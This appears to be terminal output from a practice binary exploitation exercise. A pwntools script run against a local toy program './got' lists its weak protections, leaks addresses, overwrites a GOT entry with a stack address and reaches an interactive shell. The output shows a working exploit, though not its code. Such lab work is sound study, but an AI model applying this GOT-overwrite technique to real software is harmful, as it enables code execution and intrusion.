 jackie@ubuntu:~/Downloads/pwn3$ python test3.py
[+] Starting local process './got': pid 3464
[*] '/home/jackie/Downloads/pwn3/got'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
0xff892db0
0x804a018
[*] Switching to interactive mode
Yeah, a = 0x0804a018, [a] = 0x080483e6
input a: after scanf, [a] = 0xff892db0
$ ls
core  exp  got    got.c  peda-session-got.txt  test3.py
$